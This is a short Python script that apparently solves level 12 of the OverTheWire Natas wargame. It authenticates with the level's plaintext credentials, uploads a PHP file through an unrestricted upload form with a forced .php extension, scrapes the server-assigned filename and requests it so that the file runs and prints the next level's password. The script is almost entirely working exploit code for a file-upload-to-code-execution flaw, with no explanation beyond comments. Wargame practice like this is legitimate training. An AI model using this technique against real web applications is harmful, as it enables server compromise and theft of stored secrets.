 #!/bin/python3
import requests
import re
username = 'natas12'
password = 'YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG'
url = f'http://{username}.natas.labs.overthewire.org/'
# create files and data
files = {"uploadedfile" : open("files/passwd.php", "rb")}
data = { "filename":"passwd.php", "MAX_FILE_SIZE":"1000" }
# create session and upload files with params
session = requests.Session()
response = session.post(url, files = files, data = data, auth = (username,password))
content = response.text
#print(content)
# grab the randomly generated filename from the output
filename = re.findall('<a href="upload/(.*).php">',content)[0]
# append file location on the server
new_url = url + f"upload/{filename}.php"
# make a new request
response = session.get(new_url, auth = (username,password))
# print the output of passwd.php (which will grab the password)
print(response.text)